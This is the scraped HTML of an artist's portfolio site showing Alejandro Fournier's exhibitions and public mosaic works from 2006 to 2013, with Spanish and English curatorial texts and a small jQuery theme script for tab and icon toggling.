<div id="attachment_416" style="width: 665px" class="wp-caption alignleft"><img aria-describedby="caption-attachment-416" loading="lazy" class="wp-image-416 " title="Alejandro Fournier" alt="Alejandro Fournier" src="/wp-content/uploads/2013/03/Alejandro-Fournier-Tap14.jpg" width="655" height="494" srcset="https://alejandrofournier.com/wp-content/uploads/2013/03/Alejandro-Fournier-Tap14-300x227.jpg 300w, https://alejandrofournier.com/wp-content/uploads/2013/03/Alejandro-Fournier-Tap14-160x120.jpg 160w" sizes="(max-width: 655px) 100vw, 655px" /><p id="caption-attachment-416" class="wp-caption-text">Documental Ta_patio: Acciones detrás del signo/ Ta_patio: Actions behind the symbol, Alejandro Fournier</p></div>
<div id="attachment_790" style="width: 655px" class="wp-caption alignleft"><a href="/wp-content/uploads/2013/04/Ta-patio-Museo.jpg" target="_blank"><img aria-describedby="caption-attachment-790" loading="lazy" class="wp-image-790 " title="Alejandro Fournier " alt="Alejandro Fournier " src="/wp-content/uploads/2013/04/Ta-patio-Museo.jpg" width="645" height="725" /></a><p id="caption-attachment-790" class="wp-caption-text">Documental Ta_patio: Acciones detrás del signo/ Ta_patio: Actions behind the symbol, Alejandro Fournier</p></div>
<dl class="wp-caption aligncenter" id="attachment_345" style="width: 147px;">
<dt class="wp-caption-dt"></dt>
</dl>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
			</div><!-- .entry-content -->

</article><!-- #post-## -->

			
				
<article id="post-1187" class="post post-1187 type-post status-publish format-standard hentry category-uncategorized tag-alejandro-fournier-2 tag-sector-reforma">
	<!-- Grab the featured image -->
	
	<header class="entry-header">
				<div class="entry-date">
			<span class="posted-on"><a href="https://alejandrofournier.com/el-centro-de-las-cosas-2012-2013/" rel="bookmark"><time class="entry-date published" datetime="2012-11-08T03:33:04+00:00">November 8, 2012</time><time class="updated" datetime="2021-10-04T00:19:24+00:00">October 4, 2021</time></a></span><span class="byline"> by </span> <span class="author vcard"><a class="url fn n" href="https://alejandrofournier.com/author/alejandro-fournier/">Alejandro Fournier</a></span>		</div><!-- .entry-meta -->
		
		<h1 class="entry-title"><a href="https://alejandrofournier.com/el-centro-de-las-cosas-2012-2013/" rel="bookmark">El Centro de las Cosas, 2012-2013</a></h1>
	</header><!-- .entry-header -->

	
<div class="entry-meta">
	
	<ul class="meta-list">
					<li class="meta-cat"><a href="https://alejandrofournier.com/category/uncategorized/" rel="category tag">Uncategorized</a></li>
							<li class="meta-tag"><a href="https://alejandrofournier.com/tag/alejandro-fournier-2/" rel="tag">alejandro fournier</a>, <a href="https://alejandrofournier.com/tag/sector-reforma/" rel="tag">sector reforma</a></li>
						<li class="meta-comment">
			<span class="comments-link"><a href="https://alejandrofournier.com/el-centro-de-las-cosas-2012-2013/#respond">Leave a comment</a></span>
		</li>
					</ul>
</div>
	<div class="entry-content">
		<p style="text-align: left;">&#8220;El Centro de las Cosas&#8221;<br />
Exhibición de Sector Reforma:<br />
Javier Cárdenas Tavizon, Santino Escatel, Alejandro Fournier<br />
Curador: Guillermo Santamarina</p>
<p style="text-align: left;">Inauguración: Jueves 29 de Noviembre de 2012, 19:00 Hrs.<br />
Hasta el 16 de Marzo de 2013<br />
Medellín #28, Roma, México, DF<br />
Tels. (0155) 55110809 y 55111964<br />
Lunes a Sábado de 10:00 a 18:00 Hrs.</p>
<p>&nbsp;</p>
<p>Algunas de las piezas en Exhibición de Alejandro Fournier/ Some of the pieces on exhibition</p>
<p>&nbsp;</p>
<p><iframe loading="lazy" src="http://www.youtube.com/embed/WIS5uh7R-Jw" height="360" width="640" allowfullscreen="" frameborder="0"></iframe></p>
<p>&nbsp;</p>
<div style="width: 547px" class="wp-caption aligncenter"><a href="/wp-content/uploads/2013/03/Alejandro-Fournier-360.jpg" target="_blank"><img loading="lazy" title="Alejandro Fournier " alt="Alejandro Fournier " src="/wp-content/uploads/2013/03/Alejandro-Fournier-360.jpg" width="537" height="538" /></a><p class="wp-caption-text">&#8220;360 Grados/ 360 Degrees&#8221;, Alejandro Fournier, 2012</p></div>
<p>&nbsp;</p>
<div id="attachment_749" style="width: 548px" class="wp-caption aligncenter"><a href="/wp-content/uploads/2013/03/Alejandro-Fournier-Memoria.jpg" target="_blank"><img aria-describedby="caption-attachment-749" loading="lazy" class="wp-image-749 " title="Alejandro Fournier " alt="Alejandro Fournier " src="/wp-content/uploads/2013/03/Alejandro-Fournier-Memoria.jpg" width="538" height="462" srcset="https://alejandrofournier.com/wp-content/uploads/2013/03/Alejandro-Fournier-Memoria.jpg 960w, https://alejandrofournier.com/wp-content/uploads/2013/03/Alejandro-Fournier-Memoria-300x258.jpg 300w" sizes="(max-width: 538px) 100vw, 538px" /></a><p id="caption-attachment-749" class="wp-caption-text">&#8220;La Memoria Continúa/ The Memory continues&#8221;, Alejandro Fournier, 2012</p></div>
<div id="attachment_750" style="width: 561px" class="wp-caption aligncenter"><a href="/wp-content/uploads/2013/03/Alejandro-Fournier-LaMemoria.jpg" target="_blank"><img aria-describedby="caption-attachment-750" loading="lazy" class="wp-image-750 " title="Alejandro Fournier" alt="Alejandro Fournier" src="/wp-content/uploads/2013/03/Alejandro-Fournier-LaMemoria.jpg" width="551" height="267" srcset="https://alejandrofournier.com/wp-content/uploads/2013/03/Alejandro-Fournier-LaMemoria.jpg 1757w, https://alejandrofournier.com/wp-content/uploads/2013/03/Alejandro-Fournier-LaMemoria-300x145.jpg 300w, https://alejandrofournier.com/wp-content/uploads/2013/03/Alejandro-Fournier-LaMemoria-1024x495.jpg 1024w" sizes="(max-width: 551px) 100vw, 551px" /></a><p id="caption-attachment-750" class="wp-caption-text">&#8220;La Memoria Continúa/ The Memory continues&#8221;, Alejandro Fournier, 2012</p></div>
<p>&nbsp;</p>
<div id="attachment_736" style="width: 548px" class="wp-caption aligncenter"><a href="/wp-content/uploads/2013/03/Alejandro-Fournier-Polvo3.jpg" target="_blank"><img aria-describedby="caption-attachment-736" loading="lazy" class="wp-image-736 " title="Alejandro Fournier" alt="Alejandro Fournier" src="/wp-content/uploads/2013/03/Alejandro-Fournier-Polvo3.jpg" width="538" height="407" srcset="https://alejandrofournier.com/wp-content/uploads/2013/03/Alejandro-Fournier-Polvo3.jpg 960w, https://alejandrofournier.com/wp-content/uploads/2013/03/Alejandro-Fournier-Polvo3-300x226.jpg 300w, https://alejandrofournier.com/wp-content/uploads/2013/03/Alejandro-Fournier-Polvo3-160x120.jpg 160w" sizes="(max-width: 538px) 100vw, 538px" /></a><p id="caption-attachment-736" class="wp-caption-text">&#8220;Polvo/ Dust&#8221;, Alejandro Fournier, 2012</p></div>
<div id="attachment_738" style="width: 548px" class="wp-caption aligncenter"><a href="/wp-content/uploads/2013/03/Alejandro-Fournier-Voladores.jpg" target="_blank"><img aria-describedby="caption-attachment-738" loading="lazy" class="wp-image-738 " title="Alejandro Fournier" alt="Alejandro Fournier" src="/wp-content/uploads/2013/03/Alejandro-Fournier-Voladores.jpg" width="538" height="277" srcset="https://alejandrofournier.com/wp-content/uploads/2013/03/Alejandro-Fournier-Voladores.jpg 1200w, https://alejandrofournier.com/wp-content/uploads/2013/03/Alejandro-Fournier-Voladores-300x154.jpg 300w, https://alejandrofournier.com/wp-content/uploads/2013/03/Alejandro-Fournier-Voladores-1024x526.jpg 1024w" sizes="(max-width: 538px) 100vw, 538px" /></a><p id="caption-attachment-738" class="wp-caption-text">&#8220;Voladores/ &#8220;, Alejandro Fournier, 2012</p></div>
<div id="attachment_774" style="width: 517px" class="wp-caption aligncenter"><a href="/wp-content/uploads/2013/03/Alejandro-Fournier-Horizonteg2.jpg" target="_blank"><img aria-describedby="caption-attachment-774" loading="lazy" class="wp-image-774 " title="Alejandro Fournier " alt="Alejandro Fournier " src="/wp-content/uploads/2013/03/Alejandro-Fournier-Horizonteg2.jpg" width="507" height="507" srcset="https://alejandrofournier.com/wp-content/uploads/2013/03/Alejandro-Fournier-Horizonteg2.jpg 960w, https://alejandrofournier.com/wp-content/uploads/2013/03/Alejandro-Fournier-Horizonteg2-150x150.jpg 150w, https://alejandrofournier.com/wp-content/uploads/2013/03/Alejandro-Fournier-Horizonteg2-300x300.jpg 300w" sizes="(max-width: 507px) 100vw, 507px" /></a><p id="caption-attachment-774" class="wp-caption-text">De la Serie Horizonte Plano, From Flat Horizon serie, Alejandro Fournier, 2012</p></div>
			</div><!-- .entry-content -->

</article><!-- #post-## -->

			
				
<article id="post-28" class="post post-28 type-post status-publish format-standard hentry category-uncategorized tag-alejandro-fournier-2 tag-sector-reforma tag-ta_patio">
	<!-- Grab the featured image -->
	
	<header class="entry-header">
				<div class="entry-date">
			<span class="posted-on"><a href="https://alejandrofournier.com/ta_patio-v-dll/" rel="bookmark"><time class="entry-date published" datetime="2011-12-19T19:45:06+00:00">December 19, 2011</time><time class="updated" datetime="2021-10-04T00:20:26+00:00">October 4, 2021</time></a></span><span class="byline"> by </span> <span class="author vcard"><a class="url fn n" href="https://alejandrofournier.com/author/alejandro-fournier/">Alejandro Fournier</a></span>		</div><!-- .entry-meta -->
		
		<h1 class="entry-title"><a href="https://alejandrofournier.com/ta_patio-v-dll/" rel="bookmark">Ta_patio V.Dll</a></h1>
	</header><!-- .entry-header -->

	
<div class="entry-meta">
	
	<ul class="meta-list">
					<li class="meta-cat"><a href="https://alejandrofournier.com/category/uncategorized/" rel="category tag">Uncategorized</a></li>
							<li class="meta-tag"><a href="https://alejandrofournier.com/tag/alejandro-fournier-2/" rel="tag">alejandro fournier</a>, <a href="https://alejandrofournier.com/tag/sector-reforma/" rel="tag">sector reforma</a>, <a href="https://alejandrofournier.com/tag/ta_patio/" rel="tag">ta_patio</a></li>
						<li class="meta-comment">
			<span class="comments-link"><a href="https://alejandrofournier.com/ta_patio-v-dll/#respond">Leave a comment</a></span>
		</li>
					</ul>
</div>
	<div class="entry-content">
		<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: center;"><a href="/wp-content/uploads/2011/12/Ta-patio-v-dll-2.jpg"><img loading="lazy" class="aligncenter  wp-image-29" title="Ta patio v dll 2" alt="" src="/wp-content/uploads/2011/12/Ta-patio-v-dll-2.jpg" width="514" height="864" srcset="https://alejandrofournier.com/wp-content/uploads/2011/12/Ta-patio-v-dll-2.jpg 571w, https://alejandrofournier.com/wp-content/uploads/2011/12/Ta-patio-v-dll-2-178x300.jpg 178w" sizes="(max-width: 514px) 100vw, 514px" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>&#8220;Ta_patio V.Dll&#8221;</strong><br />
<strong> Alberca, Patio y Terraza, 180 mts. cuadrados</strong><br />
<strong> Alrededor de 50,000 piezas: Mosaico 20 x 20 cms., Mosaico Veneziano</strong><br />
<strong> Alejandro Fournier</strong><br />
<strong> 2011</strong></p>
			</div><!-- .entry-content -->

</article><!-- #post-## -->

			
				
<article id="post-43" class="post post-43 type-post status-publish format-standard hentry category-uncategorized tag-alejandro-fournier-2 tag-n-u-c-l-e-o tag-sector-reforma">
	<!-- Grab the featured image -->
	
	<header class="entry-header">
				<div class="entry-date">
			<span class="posted-on"><a href="https://alejandrofournier.com/n-u-c-l-e-o/" rel="bookmark"><time class="entry-date published" datetime="2011-08-19T20:20:45+00:00">August 19, 2011</time><time class="updated" datetime="2021-10-04T00:22:11+00:00">October 4, 2021</time></a></span><span class="byline"> by </span> <span class="author vcard"><a class="url fn n" href="https://alejandrofournier.com/author/alejandro-fournier/">Alejandro Fournier</a></span>		</div><!-- .entry-meta -->
		
		<h1 class="entry-title"><a href="https://alejandrofournier.com/n-u-c-l-e-o/" rel="bookmark">N.U.C.L.E.O.</a></h1>
	</header><!-- .entry-header -->

	
<div class="entry-meta">
	
	<ul class="meta-list">
					<li class="meta-cat"><a href="https://alejandrofournier.com/category/uncategorized/" rel="category tag">Uncategorized</a></li>
							<li class="meta-tag"><a href="https://alejandrofournier.com/tag/alejandro-fournier-2/" rel="tag">alejandro fournier</a>, <a href="https://alejandrofournier.com/tag/n-u-c-l-e-o/" rel="tag">N.U.C.L.E.O.</a>, <a href="https://alejandrofournier.com/tag/sector-reforma/" rel="tag">sector reforma</a></li>
						<li class="meta-comment">
			<span class="comments-link"><a href="https://alejandrofournier.com/n-u-c-l-e-o/#respond">Leave a comment</a></span>
		</li>
					</ul>
</div>
	<div class="entry-content">
		<p>&nbsp;</p>
<p><strong>N.U.C.L.E.O.</strong><br />
<strong>Obra permanente</strong><br />
<strong>3040 Mosaicos, 180 mts. 2, Escultura para jardinera-banca para</strong><br />
<strong>árbol cerezo Veracruzano</strong><br />
<strong>Edificio Libertad, Libertad esquina con Moscú</strong><br />
<strong>Alejandro Fournier</strong><br />
<strong>2011</strong></p>
<p>&nbsp;</p>
<p>La invasión por el  espacio público.</p>
<p>En la reciente pieza de Alejandro Fournier, N.U.C.L.E.O. se advierte una utopía de futuro en donde el espacio público deja<br />
de ser una idea abstracta y se materializa en forma y espacio en espacios intersticiales de la ciudad. En esta utopía, el<br />
espacio público no sólo es complementario al privado, sino que se convierte en un ente invasor, un cómplice, un elemento<br />
que lo potencía.</p>
<p>En N.U.C.L.E.O.  Alejandro Fournier utiliza el lenguaje tradicional de las banquetas de la ciudad para transformar un espacio<br />
semi-público en una hibridización entre lo público y lo privado. Al estar un piso por encima de la banqueta, el espacio tenderá<br />
por naturaleza a privatizarse, excluyendo por su diferencia de nivel a los paseantes. Con el tratamiento dado, se hace un “descenso”<br />
virtual de este espacio elevado hasta la calle, de tal manera que ésta lo invade con su inherente característica pública.</p>
<p>La elección de materiales no es coincidencia. La utilización de mosaicos eternos representa una manifestación del retro-futurismo,<br />
en donde se emplea un material en desuso desde hace décadas con una composición contemporánea y vanguardista, logrando combinar<br />
el pasado con el presente y haciendo guiños al futuro.</p>
<p>La intrusión del color nos ayuda a remitirnos a aquel momento ampliamente ignorado en la actualidad  en donde el espacio compartido,<br />
la fachada de la calle, era plenamente invadida por anarquía cromática, desde las pirámides Teotihuacanas hasta las catedrales lutecianas.<br />
Ahora se tiene una predominancia del color concreto en el espacio público, o en el peor de los casos coloreado con fines viales,<br />
comerciales o electorales. La pieza de Alejandro nos recuerda que es posible devolver la complejidad cromática al espacio público,<br />
como alguna vez fue, utilizando la herramienta de manera prospectiva desde componentes del pasado.</p>
<p>Por último, está la pieza destaca por la complejidad de geometrías en su composición, que invade al usuario fenomenológicamente<br />
para hacerlo interactuar con un paramento tradicionalmente plano, repetitivo y generalmente anónimo.</p>
<p>Con N.U.C.L.E.O. se demuestra que la incursión compositiva en el espacio público apenas está mostrando el potencial que tiene y<br />
le da a la ciudad una ventana hacia un futuro no sólo deseable sino posible.</p>
<p>&nbsp;</p>
<p>Arq. Jorge López de Obeso.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: center;"><a href="/wp-content/uploads/2011/12/NUCLEO-A.jpg" target="_blank"><img loading="lazy" class="aligncenter  wp-image-44" title="NUCLEO A" alt="" src="/wp-content/uploads/2011/12/NUCLEO-A.jpg" width="625" height="671" srcset="https://alejandrofournier.com/wp-content/uploads/2011/12/NUCLEO-A.jpg 893w, https://alejandrofournier.com/wp-content/uploads/2011/12/NUCLEO-A-279x300.jpg 279w" sizes="(max-width: 625px) 100vw, 625px" /></a></p>
<p><a href="/wp-content/uploads/2011/12/NUCLEO.jpg" target="_blank"><img loading="lazy" class="wp-image-46 alignleft" title="NUCLEO" alt="" src="/wp-content/uploads/2011/12/NUCLEO.jpg" width="768" height="158" srcset="https://alejandrofournier.com/wp-content/uploads/2011/12/NUCLEO.jpg 960w, https://alejandrofournier.com/wp-content/uploads/2011/12/NUCLEO-300x61.jpg 300w" sizes="(max-width: 768px) 100vw, 768px" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="/wp-content/uploads/2011/12/NUCLEO-b.jpg"><img loading="lazy" class="size-medium wp-image-45 alignleft" title="NUCLEO b" alt="" src="/wp-content/uploads/2011/12/NUCLEO-b-211x300.jpg" width="211" height="300" srcset="https://alejandrofournier.com/wp-content/uploads/2011/12/NUCLEO-b-211x300.jpg 211w, https://alejandrofournier.com/wp-content/uploads/2011/12/NUCLEO-b.jpg 676w" sizes="(max-width: 211px) 100vw, 211px" /></a><a href="/wp-content/uploads/2011/12/NUCLEO-web.jpg"><img loading="lazy" class="size-medium wp-image-47 alignleft" title="NUCLEO-web" alt="" src="/wp-content/uploads/2011/12/NUCLEO-web-300x300.jpg" width="300" height="300" srcset="https://alejandrofournier.com/wp-content/uploads/2011/12/NUCLEO-web-300x300.jpg 300w, https://alejandrofournier.com/wp-content/uploads/2011/12/NUCLEO-web-150x150.jpg 150w, https://alejandrofournier.com/wp-content/uploads/2011/12/NUCLEO-web-1024x1024.jpg 1024w, https://alejandrofournier.com/wp-content/uploads/2011/12/NUCLEO-web.jpg 1700w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
			</div><!-- .entry-content -->

</article><!-- #post-## -->

			
				
<article id="post-5" class="post post-5 type-post status-publish format-standard hentry category-uncategorized tag-alejandro-fournier-2 tag-sector-reform tag-sector-reforma tag-union-western">
	<!-- Grab the featured image -->
	
	<header class="entry-header">
				<div class="entry-date">
			<span class="posted-on"><a href="https://alejandrofournier.com/union-western/" rel="bookmark"><time class="entry-date published" datetime="2006-10-28T21:43:34+00:00">October 28, 2006</time><time class="updated" datetime="2021-10-04T00:23:28+00:00">October 4, 2021</time></a></span><span class="byline"> by </span> <span class="author vcard"><a class="url fn n" href="https://alejandrofournier.com/author/alejandro-fournier/">Alejandro Fournier</a></span>		</div><!-- .entry-meta -->
		
		<h1 class="entry-title"><a href="https://alejandrofournier.com/union-western/" rel="bookmark">Union Western</a></h1>
	</header><!-- .entry-header -->

	
<div class="entry-meta">
	
	<ul class="meta-list">
					<li class="meta-cat"><a href="https://alejandrofournier.com/category/uncategorized/" rel="category tag">Uncategorized</a></li>
							<li class="meta-tag"><a href="https://alejandrofournier.com/tag/alejandro-fournier-2/" rel="tag">alejandro fournier</a>, <a href="https://alejandrofournier.com/tag/sector-reform/" rel="tag">sector reform</a>, <a href="https://alejandrofournier.com/tag/sector-reforma/" rel="tag">sector reforma</a>, <a href="https://alejandrofournier.com/tag/union-western/" rel="tag">union western</a></li>
						<li class="meta-comment">
			<span class="comments-link"><a href="https://alejandrofournier.com/union-western/#respond">Leave a comment</a></span>
		</li>
					</ul>
</div>
	<div class="entry-content">
		<p style="text-align: center;"><a href="/wp-content/uploads/2011/10/alejandro-fournier-reg-51.jpg" target="_blank"><img loading="lazy" class="size-medium wp-image-20 aligncenter" title="alejandro fournier " alt="alejandro fournier " src="/wp-content/uploads/2011/10/alejandro-fournier-reg-51-300x219.jpg" width="300" height="219" srcset="https://alejandrofournier.com/wp-content/uploads/2011/10/alejandro-fournier-reg-51-300x219.jpg 300w, https://alejandrofournier.com/wp-content/uploads/2011/10/alejandro-fournier-reg-51.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="/wp-content/uploads/2011/10/alejandro-fournier-reg-6.jpg"><img loading="lazy" class="alignleft size-medium wp-image-23" title="alejandro fournier reg (6)" alt="" src="/wp-content/uploads/2011/10/alejandro-fournier-reg-6-209x300.jpg" width="209" height="300" srcset="https://alejandrofournier.com/wp-content/uploads/2011/10/alejandro-fournier-reg-6-209x300.jpg 209w, https://alejandrofournier.com/wp-content/uploads/2011/10/alejandro-fournier-reg-6.jpg 279w" sizes="(max-width: 209px) 100vw, 209px" /></a><a href="/wp-content/uploads/2011/10/new41.jpg" target="_blank"><img loading="lazy" class="aligncenter size-medium wp-image-21" title="Alejandro Fournier" alt="Alejandro Fournier" src="/wp-content/uploads/2011/10/new41-300x211.jpg" width="300" height="211" srcset="https://alejandrofournier.com/wp-content/uploads/2011/10/new41-300x211.jpg 300w, https://alejandrofournier.com/wp-content/uploads/2011/10/new41.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="/wp-content/uploads/2011/10/registro-pendones.jpg" target="_blank"><img loading="lazy" class="size-medium wp-image-24 aligncenter" title="registro-pendones" alt="" src="/wp-content/uploads/2011/10/registro-pendones-300x210.jpg" width="300" height="210" srcset="https://alejandrofournier.com/wp-content/uploads/2011/10/registro-pendones-300x210.jpg 300w, https://alejandrofournier.com/wp-content/uploads/2011/10/registro-pendones.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="/wp-content/uploads/2011/10/Union-Western-8.jpg"><br />
</a><a href="/wp-content/uploads/2011/10/Copia-de-UNION-WESTERN-7.jpg"><br />
</a><a href="/wp-content/uploads/2011/10/UNION-WESTERN-32.jpg" target="_blank"><img loading="lazy" class="aligncenter  wp-image-14" title="UNION WESTERN (3)" alt="" src="/wp-content/uploads/2011/10/UNION-WESTERN-32.jpg" width="640" height="426" srcset="https://alejandrofournier.com/wp-content/uploads/2011/10/UNION-WESTERN-32.jpg 800w, https://alejandrofournier.com/wp-content/uploads/2011/10/UNION-WESTERN-32-300x199.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;" align="right"> En <i>Union Western</i>, Alejandro Fournier hace una revisión de los planteamientos de la modernidad a través de una investigación hecha en las comunidades menonitas en el centro y norte de México. Más que ser una aproximación antropológica, su proyecto se compone de observaciones universales acerca de las tecnologías obsoletas, la importación de modos de vida y las relaciones entre el centro y la periferia. El modelo moderno, que apuesta por un mundo mejor a través del progreso alcanzado por la ciencia y la tecnología, y que organiza la historia como una sucesión lineal de eventos, encuentra la comprobación de su fracaso en los países subdesarrollados como México. La equivocada administración y planeamiento en la importación de modelos y tecnologías, los hacen ajenos a las personas que los utilizan y extraños al medio urbano o rural que los rodea. En las distintas piezas que conforman esta exhibición, se nos muestra a la máquina como una tecnología obsoleta y vacía, como símbolo del progreso impuesto. A las imágenes de la ciencia y tecnología de postguerra se les descontextualiza y vacía de sus referencias técnicas y científicas, dejándolas exclusivamente con sus peculiaridades gráficas. Algo esta equivocado en nuestro alrededor, no sabemos qué es, pero esta ahí. Mientras tanto, los habitantes de este pedazo de modernidad tapan sus rostros esperando que no se les reconozca.</p>
<p style="text-align: left;" align="right">Texto de Jorge Méndez Blake</p>
<p style="text-align: left;">In Union Western, Alejandro Fournier reviews the presuppositions of modernity through research carried out in the Mennonite communities of central and northern Mexico. More than being an anthropological approximation, his project is composed of universal observations of obsolete technologies, the importation of lifestyles and the relationships between center and periphery. The modern model, which places its faith in a better world through the progress obtained by science and technology and sees history as a linear succession of events, has been proven to be a failure in underdeveloped countries such as Mexico. Erroneous administration and planning of imported models and technologies has alienated them from the people that use them and estranged them from the surrounding urban or rural settings. The pieces that make up this exhibition expose the machine as an obsolete and empty technology, as a symbol of imposed progress. Images of science and technology from the postwar period are taken out of context and emptied of technical and scientific references, leaving only their graphic peculiarities. Something in our surroundings is wrong; we don’t know what it is, but it’s there. In the meantime the inhabitants of this patch of modernity cover their faces hoping they are not recognized.</p>
<div>
<p style="text-align: left;"> Text by Jorge Méndez Blake</p>
</div>
			</div><!-- .entry-content -->

</article><!-- #post-## -->

			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			<a class="powered-by" href="http://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: editor by <a href="https://array.is/">Array</a>		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://alejandrofournier.com/wp-content/themes/editor/js/editor.js?ver=20120206' id='editor-js-js'></script>
<script type='text/javascript' src='https://alejandrofournier.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://alejandrofournier.com/wp-content/themes/editor/js/editor.js?ver=20120206
body_size: -39
content:
jQuery(document).ready(function( $ ) {

	// Navigation tabs
	$( "ul.toggle-bar a" ).click( function() {
		var tab_id = $( this ).attr( "data-tab" );

		$( "ul.toggle-bar li a" ).removeClass( "current" );
		$( ".tab-content" ).removeClass( "current" );

		$( this ).addClass( "current" );
		$( "#"+tab_id ).addClass( "current" );
		return false;
	} );

	// Close the sidebar folder icon
	$( ".toggle-bar a" ).click( function() {
		$( ".fa-folder-open" ).hide();
		$( ".fa-folder" ).show();
		return false;
	} );

	// Open the sidebar folder icon
	$( ".folder-toggle" ).click( function() {
		$( ".fa-folder, .fa-folder-open" ).toggle();
		return false;
	} );

});